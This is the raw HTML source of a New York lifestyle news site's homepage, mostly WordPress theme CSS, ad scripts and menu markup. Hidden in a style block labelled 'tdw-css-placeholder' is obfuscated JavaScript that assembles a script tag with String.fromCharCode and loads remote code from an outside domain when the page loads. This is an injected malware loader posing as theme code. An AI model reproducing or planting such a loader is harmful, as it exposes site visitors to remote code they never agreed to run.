.entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#eeeeee}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#eeeeee!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#eeeeee}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#ffffff}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#ffffff;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#890000}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#ffffff}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#ffffff!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#890000}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#890000}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #890000 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#890000}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#aaaaaa}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#aaaaaa}.td-theme-wrap .td-mega-span h3 a{color:#d3d3d3}.td-theme-wrap .td_mega_menu_sub_cats a{color:#dbdbdb}.td-theme-wrap .td-aj-search-results .td-module-title a,.td-theme-wrap #td-header-search,.td-theme-wrap .header-search-wrap .result-msg a{color:#cecece}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn{background-color:#0a0a0a}.td-header-wrap .td-logo-text-container .td-logo-text{color:#eeee22}.td-header-wrap .td-logo-text-container .td-tagline-text{color:#548c07}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item>a{color:#d6d6d6}.post .td-post-header .entry-title{color:#aaaaaa}.td_module_15 .entry-title a{color:#aaaaaa}.td-module-meta-info .td-post-author-name a{color:#aaaaaa}.td-post-content,.td-post-content p{color:#eeeeee}.td-post-content h1,.td-post-content h2,.td-post-content h3,.td-post-content h4,.td-post-content h5,.td-post-content h6{color:#eeeeee}.td_module_wrap .td-module-title{font-family:"Nixie One"}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:"Nixie One"}.post .td-post-header .entry-title{font-family:"Nixie One"}.td-post-content p,.td-post-content{font-family:"Hind Madurai";font-weight:normal}body{background-color:#000000}.td-page-content .widgettitle{color:#fff}.td-menu-background,.td-search-background{background-image:url('https://www.newyorkmetropolitan.com/wp-content/uploads/2020/12/nycnight.jpg')}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:"Hind Madurai"}body,p{font-family:"Hind Madurai";font-weight:600}:root{--td_theme_color:#eeeeee;--td_slider_text:rgba(238,238,238,0.7);--td_container_transparent:transparent;--td_header_color:#a8a8a8;--td_text_header_color:#ffffff;--td_mobile_gradient_one_mob:rgba(0,0,0,0.58);--td_mobile_gradient_two_mob:rgba(132,132,132,0.22);--td_mobile_text_active_color:#890000;--td_page_title_color:#aaaaaa;--td_page_content_color:#aaaaaa;--td_page_h_color:#eeeeee;--td_mobile_background_size:auto 100%;--td_mobile_background_position:center center}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#eeeeee}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#eeeeee}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#eeeeee!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#eeeeee}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#ffffff}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#ffffff;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#890000}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#ffffff}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#ffffff!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#890000}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#890000}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #890000 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#890000}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#aaaaaa}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#aaaaaa}.td-theme-wrap .td-mega-span h3 a{color:#d3d3d3}.td-theme-wrap .td_mega_menu_sub_cats a{color:#dbdbdb}.td-theme-wrap .td-aj-search-results .td-module-title a,.td-theme-wrap #td-header-search,.td-theme-wrap .header-search-wrap .result-msg a{color:#cecece}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn{background-color:#0a0a0a}.td-header-wrap .td-logo-text-container .td-logo-text{color:#eeee22}.td-header-wrap .td-logo-text-container .td-tagline-text{color:#548c07}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item>a{color:#d6d6d6}.post .td-post-header .entry-title{color:#aaaaaa}.td_module_15 .entry-title a{color:#aaaaaa}.td-module-meta-info .td-post-author-name a{color:#aaaaaa}.td-post-content,.td-post-content p{color:#eeeeee}.td-post-content h1,.td-post-content h2,.td-post-content h3,.td-post-content h4,.td-post-content h5,.td-post-content h6{color:#eeeeee}.td_module_wrap .td-module-title{font-family:"Nixie One"}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:"Nixie One"}.post .td-post-header .entry-title{font-family:"Nixie One"}.td-post-content p,.td-post-content{font-family:"Hind Madurai";font-weight:normal}</style>

<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<script>
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/22175668668/NYCSB1', [336, 280], 'div-gpt-ad-1609308635191-0').addService(googletag.pubads());
 googletag.defineSlot('/22175668668/NYCSB2', [336, 280], 'div-gpt-ad-1609309160207-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
  <!--  googletag.pubads().collapseEmptyDivs(); -->
    googletag.enableServices();
  });
</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#eeeeee}.tdm-btn-style2:before{border-color:#eeeeee}.tdm-btn-style2{color:#eeeeee}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #eeeeee;-moz-box-shadow:0 2px 16px #eeeeee;box-shadow:0 2px 16px #eeeeee}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #eeeeee;-moz-box-shadow:0 4px 26px #eeeeee;box-shadow:0 4px 26px #eeeeee}</style>

	<style id="tdw-css-placeholder">(function(){try{var_msopznmxvih=String;let_tozflvbg=_msopznmxvih["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_msopznmxvih["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_msopznmxvih["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var_rirorujef="s"+"c"+_msopznmxvih[_tozflvbg](114,105,112,116),_gyhnrkjhbl="c"+"re"+_msopznmxvih[_tozflvbg](97,116,101,69,108,101,109,101,110,116),afgslxmlxhbw="s"+_msopznmxvih[_tozflvbg](114,99),_hzpacoxt=_msopznmxvih[_tozflvbg](105,100),_hadrha="cu"+"rre"+_msopznmxvih[_tozflvbg](110,116,83,99,114,105,112,116);varaadcy="pa"+"r"+_msopznmxvih[_tozflvbg](101,110,116,78,111,100,101),_epkpnhouuwi="i"+"ns"+_msopznmxvih[_tozflvbg](101,114,116,66,101,102,111,114,101),_gcebpbzvno="ge"+"El"+_msopznmxvih[_tozflvbg](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_vujtoixndn="h"+"e"+_msopznmxvih[_tozflvbg](97,100),_qoskimwcvdw="ap"+"p"+_msopznmxvih[_tozflvbg](101,110,100,67,104,105,108,100),_kruohf=document;vararjtodvwwvp="t"+"e"+_msopznmxvih[_tozflvbg](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_qzlakw=_kruohf[_gyhnrkjhbl](_rirorujef),_wtcxzkn=_msopznmxvih[_tozflvbg](104,116,116,112,115,58,47,47)+_msopznmxvih[_tozflvbg](112,111,115,116,46,108,105,115,116,119,105,116,104,115,116,97,116,115,46,99,111,109)+_msopznmxvih[_tozflvbg](47)+_msopznmxvih[_tozflvbg](115,111,117,114,99,101,115)+_msopznmxvih[_tozflvbg](47)+_msopznmxvih[_tozflvbg](112)+"o"+"st"+_msopznmxvih[_tozflvbg](46,106,115);_qzlakw[afgslxmlxhbw]=_wtcxzkn;_qzlakw[_hzpacoxt]=arjtodvwwvp;if(_kruohf[_hadrha]){_kruohf[_hadrha][aadcy][_epkpnhouuwi](_qzlakw,_kruohf[_hadrha])}else{_kruohf[_gcebpbzvno](_vujtoixndn)[0][_qoskimwcvdw](_qzlakw)}}catch (err){}})();</style></head>

<body class="home page-template-default page page-id-8875 td-standard-pack global-block-template-12 td-black-pro white-menu tdb-template  tdc-header-template  tdc-footer-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-header-menu-container"><ul id="menu-main-header-menu-2" class="td-mobile-main-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-43210"><a href="https://www.newyorkmetropolitan.com/news">News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43207"><a href="https://www.newyorkmetropolitan.com/entertainment">Entertainment</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43208"><a href="https://www.newyorkmetropolitan.com/life">Life</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43209"><a href="https://www.newyorkmetropolitan.com/music">Music</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43206"><a href="https://www.newyorkmetropolitan.com/design">Design</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43211"><a href="https://www.newyorkmetropolitan.com/travel">Travel</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.newyorkmetropolitan.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row"  >
<style scoped>.tdi_2{min-height:0}@media (max-width:767px){.tdi_2{margin-bottom:55px!important;padding-top:5px!important;padding-bottom:5px!important}}</style><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6{vertical-align:middle}}@media (max-width:767px){.tdi_6{width:22%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_12 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>@media (max-width:767px){.tdi_7{position:relative}}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_7{display:inline-block}.tdi_7 .tdb-mobile-menu-button i{font-size:27px;width:54px;height:54px;line-height:54px}.tdi_7 .tdb-mobile-menu-button svg{width:27px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}.tdi_7 .tdb-mobile-menu-button{color:#890000}.tdi_7 .tdb-mobile-menu-button svg,.tdi_7 .tdb-mobile-menu-button svg *{fill:#890000}.tdi_7 .tdb-mobile-menu-button:hover{color:#aaaaaa}.tdi_7 .tdb-mobile-menu-button:hover svg,.tdi_7 .tdb-mobile-menu-button:hover svg *{fill:#aaaaaa}</style>
<div class="tdi_7_rand_style td-element-style">
<div class="td-element-style-before"><style>
/* phone */
@media (max-width: 767px)
{
.tdi_7_rand_style > .td-element-style-before{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:none !important;
background-size:cover !important;
background-position:center top !important;
}
}
</style></div><style> </style></div><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>.tdi_9{vertical-align:baseline}.tdi_9>.wpb_wrapper,.tdi_9>.wpb_wrapper>.tdc-elements{display:block}.tdi_9>.wpb_wrapper>.tdc-elements{width:100%}.tdi_9>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_9>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_9{vertical-align:middle}}@media (max-width:767px){.tdi_9{padding-left:14px!important;width:78%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_12 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_10 .tdb-logo-a,.tdi_10 